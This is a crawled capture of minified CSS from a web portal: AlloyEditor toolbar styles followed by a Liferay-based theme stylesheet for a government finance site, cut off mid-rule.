.ae-input{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;height:40px;margin:0;max-width:100%;padding:10px 6px 10px 12px;display:inline-block \9;width:200px \9}.ae-ui .ae-container-input .ae-container-dropdown{padding-left:4px}.ae-ui .ae-container-input .ae-icon-remove{float:right \9}.ae-ui .ae-container-dropdown,.ae-ui [class^=ae-container-dropdown-]{float:left \9;width:120px !important}.ae-ui .ae-container-dropdown>.ae-toolbar-element,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element{float:left \9;height:40px;text-align:left;width:100%}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container{padding:0 10px;height:100% \9;width:100%}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-icon-arrow,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-icon-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);float:right \9;position:absolute \9;right:0 \9;top:25% \9}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:inline-block;line-height:40px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative \9}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container IE10-PLUS::-ms-reveal,.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container IE10-PLUS::-ms-reveal,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item{top:0;transform:translateY(0)}.ae-ui .ae-container-dropdown-xsmall{width:60px !important}.ae-ui .ae-container-dropdown-small{width:80px !important}.ae-ui .ae-container-dropdown-medium{width:100px !important}.ae-ui .ae-container-dropdown-xl{width:200px !important}.ae-ui .ae-button-bridge [class*="ae-icon-"],.ae-ui .ae-button-bridge [class*=" ae-icon-"]{background-repeat:no-repeat;display:block;height:16px;width:16px;margin-left:12px}.ae-ui .ae-has-dropdown{display:block;float:left \9;width:40px}.ae-ui .ae-dropdown,.ae-ui [class^=ae-dropdown-]{left:0;padding:0;position:absolute;z-index:1;top:48px}.ae-ui .ae-dropdown .ae-list-header,.ae-ui [class^=ae-dropdown-] .ae-list-header{display:inline-block;margin:8px 12px}.ae-ui .ae-dropdown .ae-list-header:first-child,.ae-ui [class^=ae-dropdown-] .ae-list-header:first-child{margin-top:8px}.ae-ui .ae-dropdown .ae-listbox,.ae-ui [class^=ae-dropdown-] .ae-listbox{list-style:none;margin:0;min-height:44px;min-width:132px;padding:0}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element{font-size:16px;height:3em;line-height:28px;margin-right:0;max-height:44px;min-width:100%;padding:8px 12px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:auto}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element *,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element *{display:inline}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element[class^=ae-icon-]:before,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element[class^=ae-icon-]:before{padding-right:8px;vertical-align:middle}.ae-ui .ae-dropdown *,.ae-ui [class^=ae-dropdown-] *{display:block \9}.ae-ui .ae-camera{align-items:center;display:flex;flex-flow:column;justify-content:center}.ae-ui .ae-camera .ae-camera-canvas{left:-10000px;position:absolute;top:-10000px}.ae-ui .ae-camera .ae-camera-shoot{margin-top:10px}.ae-ui .ae-separator{height:24px;margin-right:10px;position:relative}.ae-ui .ae-separator::after{border-right:1px solid white;content:'';height:12px;position:absolute;top:50%;transform:translateY(-50%)}.ae-editable ::-moz-selection{background:#aebcc8 !important;color:#fff;text-shadow:none}.ae-editable ::selection{background:#aebcc8 !important;color:#fff;text-shadow:none}.ae-twitter-link{background-color:#f8f8f8}.ae-twitter-link:after{content:"";font-family:alloyeditor-atlas}.ae-ui .ae-arrow-box.ae-arrow-box-bottom:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-top:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-top-left:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-top-right:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-left:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-right:after{color:#29353d}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-icon-arrow,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-icon-arrow{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.ae-ui .ae-container-input{background-color:#fff;border-radius:2px}.ae-ui .ae-container-input .ae-icon-remove{color:#869cad;font-size:20px;line-height:20px}.ae-ui .ae-container-input .ae-container-dropdown{background-color:#f6f8f9;color:#000}.ae-ui .ae-container-input input,.ae-ui .ae-container-input .ae-input{border-radius:2px;border-width:0;color:#869cad;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:14px;outline:0}.ae-ui .ae-container-input input::-webkit-input-placeholder,.ae-ui .ae-container-input .ae-input::-webkit-input-placeholder{color:#aebcc8}.ae-ui .ae-container-input input::-moz-placeholder,.ae-ui .ae-container-input .ae-input::-moz-placeholder{color:#aebcc8}.ae-ui .ae-container-input input:-moz-placeholder,.ae-ui .ae-container-input .ae-input:-moz-placeholder{color:#aebcc8}.ae-ui .ae-container-input input:-ms-input-placeholder,.ae-ui .ae-container-input .ae-input:-ms-input-placeholder{color:#aebcc8}.ae-ui .ae-container-input input:focus,.ae-ui .ae-container-input .ae-input:focus{box-shadow:none}.ae-ui .ae-container-input input::-ms-clear,.ae-ui .ae-container-input .ae-input::-ms-clear{display:none}.ae-ui .ae-button-bridge [class*="ae-icon-"],.ae-ui .ae-button-bridge [class*=" ae-icon-"]{-webkit-filter:brightness(0) invert(100%);filter:brightness(0) invert(100%)}.ae-ui .ae-button-bridge [class*="ae-icon-"]:hover,.ae-ui .ae-button-bridge [class*=" ae-icon-"]:hover{-webkit-filter:sepia(80%) hue-rotate(-20deg) invert(90%) saturate(8);filter:sepia(80%) hue-rotate(-20deg) invert(90%) saturate(8)}.ae-ui .ae-dropdown,.ae-ui [class^=ae-dropdown-]{background-color:#fcfcfc;border:1px solid #dce0e3;border-radius:4px;box-shadow:0 2px 4px 0 #e4ebf0;color:#869cad}.ae-ui .ae-dropdown.ae-arrow-box:after,.ae-ui [class^=ae-dropdown-].ae-arrow-box:after{color:#fcfcfc;display:block}.ae-ui .ae-dropdown .ae-list-header,.ae-ui [class^=ae-dropdown-] .ae-list-header{color:#b0b4bb;font-size:14px;font-style:italic}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element:hover,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element:hover{background-color:#f6f8f9}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element.active,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element.active{color:#65b6f0}.ae-ui .ae-toolbar,.ae-ui [class^=ae-toolbar-]{background-color:#29353d;border-radius:2px;color:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.ae-ui .ae-toolbar .ae-button,.ae-ui .ae-toolbar .ae-toolbar-element,.ae-ui [class^=ae-toolbar-] .ae-button,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element{background-color:transparent}.ae-ui .ae-toolbar .ae-button:hover,.ae-ui .ae-toolbar .ae-toolbar-element:hover,.ae-ui [class^=ae-toolbar-] .ae-button:hover,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:hover{color:#65b6f0}.ae-ui .ae-toolbar .ae-button.ae-button-pressed,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-pressed,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-pressed,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-pressed{background-color:#394a55}.ae-ui .ae-toolbar .ae-button.ae-button-pressed:hover,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-pressed:hover,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-pressed:hover,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-pressed:hover{color:#65b6f0}.ae-ui .ae-toolbar .ae-button.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-disabled{opacity:.3}.ae-ui .ae-toolbar-add{background-color:#fff;border-color:#aebcc8;border-radius:4px;color:#869cad}.ae-ui .ae-toolbar-add:hover,.ae-ui .ae-toolbar-add:focus{opacity:.7}.ae-ui .ae-toolbar-add .ae-button-add:hover,.ae-ui .ae-toolbar-add .ae-button-add:focus{color:inherit}.ae-ui .ae-toolbar-add .ae-button-add .ae-icon-add{font-size:22px;line-height:22px}[class*="ae-icon-"],[class*=" ae-icon-"]{font-size:14px;line-height:1}

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767142962995
body_size: 131991
content:
/*1573475064000*/
@import url(vendors/slick.css?t=1573478664973);@import url(vendors/slick-theme.css?t=1573478664973);.loadingmask-message{background:transparent;border-width:0;display:block;height:1em;margin-left:auto;margin-right:auto;position:relative;text-align:left;vertical-align:middle;width:1em}.loadingmask-message .loadingmask-message-content{animation:loading-animation 1.2s infinite ease-out;background:transparent;border-radius:50%;border-width:0;clear:both;color:transparent;height:1em;margin:0;overflow:hidden;padding:0;position:relative;transform:translateZ(0);width:1em}.logo{display:inline-block;line-height:1;vertical-align:middle}.portal-iframe #main-content{width:100%}.separator{border-top:1px dotted #bfbfbf}.entry-status{border-left:4px solid transparent}span.alert{display:inline-block}.update-available{margin-top:10px;padding:2px;text-align:left}.quick-access-nav{position:absolute;top:-1000px;width:100%;z-index:1000}.quick-access-nav a{background:#333;background:rgba(51,51,51,0.9);border:1px solid #FFF;left:0;outline:0;padding:8px;position:absolute;right:0;text-align:center}.quick-access-nav a:focus{color:#FFF;top:1000px}@media only screen and (max-width:991px){.responsive-table-horizontal{display:block;position:relative;width:100%}.responsive-table-horizontal:after{clear:both;content:'';display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal tbody{display:block;overflow-x:auto;position:relative;white-space:nowrap;width:auto}.responsive-table-horizontal tbody tr{display:inline-block;vertical-align:top}.responsive-table-horizontal tbody tr td{display:block;margin-bottom:20px}.responsive-table-horizontal tbody tr td:first-child{text-align:left}.responsive-table-horizontal thead{display:block;float:left;margin-right:10px}.responsive-table-horizontal thead:after{clear:both;content:"";display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal thead th{display:block;margin-bottom:20px;text-align:right}.responsive-table-horizontal thead th:first-child{text-align:right}.ie9 .responsive-table-horizontal thead{float:none}}.important{font-weight:bold}.highlight{background:#FFC;font-weight:bold;margin:0 1px}.hide-accessible{clip:rect(0 0 0 0) !important;position:absolute !important;-webkit-transform:scale(0);-webkit-transform-origin-x:0;-webkit-transform-origin-y:0;*position:fixed !important;_position:absolute !important}.force-offset{display:block !important;position:absolute !important;visibility:hidden !important}.unselectable,.unselectable *{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{border-color:#a6a6a6;font-family:"Courier New",Courier,"Lucida Sans Typewriter","Lucida Typewriter",monospace}.lfr-asset-category-container .no-matches{color:#999}.lfr-asset-category-search-container{background-color:#d3dadd;border-bottom-color:#aeb8bc}.lfr-asset-category-list a.selected{background-color:#EEE}.lfr-categories-selector-search-results-path{color:#575757;font-size:.9em;text-align:right;width:25%}.lfr-asset-column-actions-content{background-color:#d7f1ff}.lfr-asset-column-actions .lfr-asset-column-actions-content{border-color:#88c5d9}.lfr-asset-column-details .lfr-asset-categories{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-categories .lfr-asset-category{color:#555}.lfr-asset-column-details .lfr-asset-description{color:#444;font-style:italic;-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word}.lfr-asset-column-details .lfr-asset-icon{border-right-color:#999;color:#999}.lfr-asset-column-details .lfr-asset-tags{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-tags .tag{color:#555}.lfr-asset-panels .lfr-panel.lfr-extended,.lfr-asset-column-details .lfr-panel.lfr-extended{border-color:#CCC}.lfr-form-row{border-bottom-color:#CCC}.lfr-form-row:hover{background-color:#dffccb;border-color:#b2ff3a}.lfr-form-row .handle-sort-vertical{background:url(../images/application/handle_sort_vertical.png) no-repeat 0 50%}.lfr-edit-layout-panel .taglib-form-navigator .button-holder{background-color:#FFF}.definition-of-terms dt{color:#333;font-weight:normal;width:100%;word-break:break-word}@media only screen and (min-width:768px){.definition-of-terms dt{width:auto}}.lfr-code{background:#FFF;border-color:#777;font-family:monospace}.lfr-code tr td.line-numbers{background:#fafafa}.lfr-code tr td.line-numbers:before{color:#AAA;text-shadow:1px 1px #FFF}.popup-alert-notice .countdown-timer{font-size:1.1em;font-weight:bold}.lfr-token{background-color:#b3daef;border-color:#5fa8ff;color:#444;text-decoration:none}.lfr-token:hover{background-color:#d1e5ef}.lfr-token-primary{font-weight:bold}.lfr-token-primary,.lfr-token-primary:hover{background-color:#b3daef}.lfr-token-close:hover{text-decoration:none}.lfr-button{background:no-repeat 0 50%}.lfr-table>tbody>tr>th,.lfr-table>thead>tr>th,.lfr-table>tfoot>tr>th{font-weight:bold}.lfr-checkbox-preselected,.lfr-configurator-visibility{opacity:.5}.lfr-header-row{border-bottom-color:#7b7b7b}.lfr-header-row .lfr-search-combobox{border-color:#5f5f5f}.openid-login input[type="text"]{background:url(../images/common/openid.gif) no-repeat;background-color:#FFF;background-position:0 50%;color:#000}.page-extra-settings .lfr-panel-titlebar .lfr-panel-title{font-size:1em}.lfr-pagination .lfr-pagination-controls li .lfr-pagination-link{color:#333;font-weight:normal}.lfr-panel.lfr-extended,.lfr-panel-container,.lfr-floating-container{border-color:#dedede #bfbfbf #bfbfbf #dedede}.lfr-panel-container,.lfr-floating-container{background:#FFF}.lfr-panel-titlebar .lfr-panel-title{font-size:1.2em;font-weight:bold}.lfr-panel-titlebar .lfr-panel-button{background:url(../images/application/panel_header_toggler_close.png) no-repeat 0 0}.lfr-panel-titlebar .lfr-panel-button:hover{background-position:0 100%}.lfr-panel.lfr-collapsible .lfr-panel-titlebar{background:url(../images/arrows/05_down.png) no-repeat 2px 50%}.lfr-panel.lfr-collapsed .lfr-panel-titlebar{background-image:url(../images/arrows/05_right.png)}.lfr-panel.lfr-collapsed .lfr-panel-titlebar .lfr-panel-button{background-image:url(../images/application/panel_header_toggler_open.png)}.lfr-panel.lfr-extended .lfr-panel-titlebar{background:#d6d6d6 url(../images/application/panel_header.png) repeat-x 0 0;border-bottom-color:#cdcdcd}.lfr-panel-container .lfr-extended.lfr-collapsible .lfr-panel-titlebar{border-top-color:#cecece}.js .lfr-floating-trigger{background-image:url(../images/arrows/05_down.png);background-position:100% 50%;background-repeat:no-repeat;text-decoration:none}.lfr-panel-page .panel-page-content{border-left-color:#CCC}.lfr-panel-page .lfr-add-content h2{border-color:#CCC}.lfr-panel-page .lfr-add-content h2 span{background:#efefef}.lfr-panel-page .lfr-add-content .lfr-content-category h2{border-bottom-color:#CCC}.lfr-panel-page .lfr-add-content .lfr-content-category h2 span{background:0}.lfr-panel-content .paginator-container{background:#cfd2d5;border-bottom-color:#dcdee0;border-top-color:#dcdee0}.lfr-panel-content .paginator-page-container .paginator-page-link{background:0;border-color:#cfd2d5}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page{background:#99a7b3 url(../images/application/current_page_hover_bg.png) repeat-x 0 0;border-color:#6b7785 #7c8994 #919fa9;color:#FFF;font-weight:bold}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page:hover{background:#5094d7 url(../images/application/current_page_bg.png) repeat-x 0 0;border-color:#31659c #396ea8 #4c8ccb}#portlet-set-properties fieldset fieldset legend{font-size:1.1em}.lfr-preview-file-content{border-bottom-color:#6d6d6e}.lfr-preview-file-image-current-column,.lfr-preview-file-video-current-column{background:url(../images/common/checkerboard.png)}.lfr-preview-file-toolbar{background:#333;opacity:.5}.lfr-preview-file-toolbar .icon-arrow-1-l{background:url(../images/document_library/preview_left.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-arrow-1-r{background:url(../images/document_library/preview_right.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-zoomin{background:url(../images/document_library/preview_zoom.png) no-repeat 0 50%}.lfr-preview-file-image-current-column:hover .lfr-preview-file-toolbar{opacity:1}.lfr-preview-file-info{background:#333;color:#FFF;opacity:.5}.lfr-preview-file-info:hover{opacity:1}.lfr-preview-file-index{font-weight:bold}.lfr-preview-file-image-current{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%}.lfr-preview-file-image img{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%;border-color:#aeb8bc}.lfr-preview-file-image-selected img,.lfr-preview-file-image:hover img{border-color:#00a2ea}.lfr-preview-file-loading-indicator{background:#333;color:#FFF}.lfr-preview-file-image-overlay-content{background:url(../images/common/checkerboard.png);border-color:#555}.firefox .lfr-preview-video-content div.video-node{height:100%}textarea.lfr-editor-textarea{font-family:monospace}.lfr-rich-editor.ace_editor{border-color:#a1a2a4}.lfr-plain-editor textarea,.lfr-rich-editor.ace_editor{font-family:'Monaco','Menlo','Droid Sans Mono','Courier New',monospace;font-size:12px}.lfr-spa-loading-bar{background:#2fa4f5}.lfr-tag-selector-popup label{border-bottom-color:#EEE}.lfr-tag-selector-popup .no-matches{color:#999}.lfr-toolbar{background-color:#e5e4e8}.lfr-toolbar .lfr-button:focus{border-color:#000}.lfr-toolbar .lfr-button:hover{border-color:#CCC #777 #777}.lfr-toolbar .lfr-separator{border-left-color:#FFF;border-right-color:#CCC;font-size:12px}.lfr-toolbar .lfr-button,.lfr-emoticon-container .lfr-button{border-color:#e5e4e8}.lfr-emoticon-container{background:#e5e4e8;border-color:#CCC}.lfr-translation-manager .lfr-translation-manager-available-translations .lfr-translation-manager-available-translations-links{line-height:1}.lfr-translation-manager .lfr-translation-manager-translation{text-decoration:none}.lfr-translation-manager .lfr-translation-manager-translation:hover{background-color:#d1e5ef}.lfr-translation-manager .lfr-translation-manager-translation.lfr-translation-manager-translation-editing{background-color:#598bec;border-color:#224fa8;color:#FFF}.lfr-tree a{text-decoration:none}.tree-drag-helper{z-index:1035}.lfr-upload-container .upload-target{border-color:#DDD}.lfr-upload-container .upload-target h4 span{text-transform:lowercase}.lfr-upload-container .upload-target .drop-file-text{font-weight:normal}.lfr-upload-container a.browse-button{background-image:url(../images/common/add.png);background-repeat:no-repeat;color:white;font-size:1.2em;font-weight:bold;text-decoration:none}.lfr-upload-container a.clear-uploads{background-image:url(../images/common/remove.png);background-repeat:no-repeat}.lfr-upload-container a.cancel-uploads{background-image:url(../images/common/close.png);background-repeat:no-repeat}.lfr-upload-container .upload-list-info h4{font-size:1.3em}.lfr-upload-container .cancel-button{color:#869cad}.lfr-upload-container .delete-button{color:#869cad}.lfr-upload-container .file-added .success-message{font-weight:normal}.lfr-upload-container .upload-error{opacity:1}.lfr-upload-container .multiple-files .upload-error{background:#FDD url(../images/messages/error.png) no-repeat 5px 5px;border-color:#900;color:#900;font-weight:normal}.lfr-upload-container .upload-complete .error-message,.lfr-upload-container .upload-complete .success-message{font-weight:bold}.lfr-upload-container .file-uploading{background-color:#FFC}.lfr-upload-container .progress-bar{background:#FFF;margin-top:25px;text-align:left;width:100%}.lfr-upload-container .progress{background:#8db2e3}.upload-drop-active .lfr-upload-container .upload-target{background-color:#ddedde;border-color:#7D7;border-style:dashed}.app-view-entry:hover .entry-thumbnail{border-color:#7abfdd}.app-view-entry.selected .entry-thumbnail{border-color:#057cb0}.app-view-entry.selected .entry-metadata dt,.app-view-entry.selected .entry-metadata dd,.app-view-entry.selected .entry-metadata .entry-categories,.app-view-entry.selected .entry-metadata .entry-tags,.app-view-entry.selected .entry-metadata .entry-description{color:#f0f0f0}.app-view-entry .entry-title{font-weight:bold}.app-view-entry .entry-link{text-decoration:none}.app-view-entry .entry-metadata dt,.app-view-entry .entry-metadata dd,.app-view-entry .entry-metadata .entry-categories,.app-view-entry .entry-metadata .entry-tags,.app-view-entry .entry-metadata .entry-description{color:#333;word-wrap:break-word}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary{font-weight:bold}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary .asset-category{font-weight:normal}.app-view-entry.selected,.app-view-entry.selected:hover{background-color:#00a2ea}.app-view-entry.selected a,.app-view-entry.selected a:focus,.app-view-entry.selected a:hover{color:#FFF}.app-view-entry.selected a .lfr-icon-menu-arrow{color:#333}.app-view-entry.active-area,.app-view-entry.active-area.hover,.app-view-entry.active-area td{background-color:#5ad300}.app-view-entry:hover,.app-view-entry.hover{background-color:#d3e8f1}.app-view-entry a.entry-link:hover{text-decoration:none}.app-view-entry a.entry-link:hover .entry-metadata .entry-title .entry-title-text{text-decoration:underline}.app-view-entry-taglib.entry-display-style.display-icon .entry-title{font-weight:normal}.app-view-search-entry-taglib .entry-discussion a,.app-view-search-entry-taglib .entry-attachment a{text-decoration:none}.app-view-search-entry-taglib .entry-discussion:hover,.app-view-search-entry-taglib .entry-attachment:hover{background-color:#d3e8f1}.app-view-search-entry-taglib .entry-folder{color:#999}.app-view-search-entry-taglib .entry-link .entry-thumbnail-image{color:#000;text-decoration:none}.app-view-search-entry-taglib.alt{background-color:#edf0f3}.app-view-search-entry-taglib.search{background-color:#FFF}.app-view-search-entry-taglib.search.alt{background-color:#e2e5e8}.app-view-taglib .display-style .icon{background-image:url(../images/application/layouts.png);background-repeat:no-repeat}.app-view-taglib .icon-display-descriptive{background-position:-32px 0}.app-view-taglib .icon-display-icon{background-position:-16px 0}.app-view-taglib .icon-display-list{background-position:0 0}.app-view-taglib .state-active .icon-display-descriptive{background-position:-32px 100%}.app-view-taglib .state-active .icon-display-icon{background-position:-16px 100%}@media only screen and (max-width:767px){.navbar .nav-display-style-buttons .display-style-buttons>.dropdown>.dropdown-menu{background-color:transparent;box-shadow:none}}.navbar .nav-display-style-buttons .display-style-buttons-container .dropdown-toggle .caret{border-bottom-color:#333;border-top-color:#333}.taglib-asset-links{border-radius:4px}.taglib-asset-links h2{color:#999;font-size:1em}.taglib-asset-metadata .metadata-entry-label{font-weight:normal}.taglib-asset-metadata .metadata-author{font-weight:bold}.taglib-asset-metadata .metadata-entry{color:#999}.taglib-asset-metadata .metadata-author .asset-user-info .user-info{color:#009ae5;font-size:14px;line-height:14px}.taglib-asset-metadata .metadata-author .asset-user-info .date-info{color:#8c8c8c;font-size:13px}.taglib-calendar table{border-color:#999}.taglib-calendar tr th,.taglib-calendar tr td{border-bottom-color:#999}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-color:#999}.taglib-calendar a:hover,.taglib-calendar a:focus{background-color:#CCC}.taglib-calendar .calendar-inactive{color:#999}.taglib-calendar .has-events a span{background:url(../images/calendar/event_indicator.png) no-repeat 50% 95%}.taglib-calendar .has-events.calendar-current-day a span{background-image:url(../images/calendar/event_indicator_current.png)}.taglib-categorization-filter.entry-title{color:#333;font-size:1em;line-height:inherit}.taglib-categorization-filter .asset-entry{background-color:#dee7f8;border-color:#cad8f3}.taglib-categorization-filter .asset-entry:hover a{text-decoration:none}.taglib-categorization-filter .asset-entry:hover a .icon-remove{background-color:#cad8f3}.taglib-diff-addedline,#taglib-diff-results ins{background:#e6ffe6}.taglib-diff-context{background:#EEE}.taglib-diff-deletedline,#taglib-diff-results del{background:#ffe6e6}.taglib-diff-html div.diff-removed-image{background:#fdc6c6 url(../images/diff/minus.png)}.taglib-diff-html div.diff-added-image{background:#CFC url(../images/diff/plus.png) no-repeat}.taglib-diff-html div.diff-removed-image,.taglib-diff-html div.diff-added-image{opacity:.55}.taglib-diff-html span.diff-html-added{background-color:#CFC;font-size:1em}.taglib-diff-html span.diff-html-added img{border-color:#CFC}.taglib-diff-html span.diff-html-changed{background:url(../images/diff/underline.png) bottom repeat-x}.taglib-diff-html span.diff-html-changed img{border-color:#009}.taglib-diff-html span.diff-html-removed{background-color:#fdc6c6;font-size:1em;text-decoration:line-through}.taglib-diff-html span.diff-html-removed img{border-color:#fdc6c6}.diff-version-comparator .taglib-diff-html .diff-html-changed{background-image:none;border-bottom-color:#009ae5}.diff-version-comparator .taglib-diff-html .diff-html-changed img{border-color:#009ae5}.diff-version-comparator .diff-target-selector{border-left-color:#e5e5e5}.diff-version-comparator .diff-version-filter{background-color:#f9f9f9}.taglib-discussion .lfr-discussion .lfr-discussion-form-edit .alloy-editor-placeholder{border-left-color:#dbdde1}@media only screen and (min-width:768px){.taglib-discussion .lfr-discussion-details .taglib-user-display{word-wrap:break-word}}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name{font-weight:bold;text-decoration:none}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name:hover{text-decoration:underline}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-profile-image .avatar{background-size:50px}.taglib-discussion .lfr-discussion-actions li a,.taglib-discussion .lfr-discussion-actions li a span{text-decoration:none}.taglib-discussion .lfr-discussion-actions li a:hover span,.taglib-discussion .lfr-discussion-actions li a:focus span{text-decoration:underline}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form{background:#DDD;border-radius:4px}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form .taglib-user-display .user-profile-image .avatar{background-size:40px}.lfr-discussion-reply.popover .lfr-discussion-reply-user-name{font-weight:bold}.drop-zone.drop-enabled:not(.no-border){outline-color:rgba(176,180,187,0.5)}.drop-here-info .drop-icons span:nth-of-type(1),.drop-here-info .drop-icons span:nth-of-type(3){background:#e8e6e8;color:#a5a6ac}.drop-here-info .drop-icons span:nth-of-type(2){background:#00c2ff;color:#FFF}.drop-here-info .drop-text{color:#FFF}.drop-active .drop-here-info{background-color:rgba(0,0,0,0.6);z-index:100}.lfr-ddm-field-group{margin-bottom:20px}.lfr-ddm-field-group-inline{display:inline-block;vertical-align:bottom}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active{background:transparent;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:focus{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .message{color:#000;opacity:.7}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .number{background:#333;font-size:18px;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .tab-icon{color:#333}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label{background:transparent;outline:0}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus{text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{background:#CCC;color:#FFF;font-size:14px;font-weight:bold;opacity:.6;text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .message{color:#000;font-size:12px}.taglib-header{border-bottom-color:#c8c9ca;color:#555}.taglib-header .header-back-to a{font-weight:bold;text-decoration:none}a.taglib-icon,a.taglib-icon:focus,a.taglib-icon:hover{text-decoration:none}a.taglib-icon:focus .taglib-text,a.taglib-icon:hover .taglib-text{text-decoration:underline}a.taglib-icon.btn:focus .taglib-text,a.taglib-icon.btn:hover .taglib-text{text-decoration:none}.taglib-icon[lang]>img{vertical-align:baseline;width:16px}.taglib-icon-label{margin-left:12px}.taglib-image-selector .change-image-controls{background:#FFF}.taglib-image-selector .glyphicon-ok{background:#FFF;opacity:0;z-index:-1}.taglib-image-selector .progress-wrapper .progressbar{background:#b0b4bb;opacity:.7}.taglib-image-selector.check-active .glyphicon-ok{opacity:1;z-index:0}.taglib-image-selector.drop-active{outline-width:0}.taglib-image-selector.drop-active .browse-image-controls{opacity:0}.taglib-image-selector.drop-active .glyphicon-ok{opacity:0}.taglib-image-selector.drop-active .image-wrapper{opacity:.15}.taglib-image-selector.drop-active .error-wrapper{opacity:0}.taglib-image-selector.progress-active 